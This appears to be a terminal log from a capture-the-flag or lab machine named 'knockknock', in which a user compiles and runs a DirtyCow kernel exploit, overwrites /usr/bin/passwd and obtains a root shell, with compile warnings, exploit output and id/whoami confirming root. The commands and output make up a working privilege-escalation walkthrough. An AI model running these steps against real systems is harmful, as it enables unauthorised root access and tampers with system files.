 * $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
jason@knockknock:~$ gcc dc32.c -o dc -pthread
dc32.c: In function ‘procselfmemThread’:
dc32.c:77:9: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [enabled by default]
In file included from dc32.c:28:0:
/usr/include/unistd.h:331:16: note: expected ‘__off_t’ but argument is of type ‘void *’
jason@knockknock:~$ ls
dc  dc32.c  dirty_cow.c  linux-exploit-suggester.pl  tfc
jason@knockknock:~$ ./dc
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 45396
Racing, this may take a while..
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
root@knockknock:/home/jason# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@knockknock:/home/jason# id
uid=0(root) gid=1000(jason) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(jason)
root@knockknock:/home/jason# whoami
root
root@knockknock:/home/jason#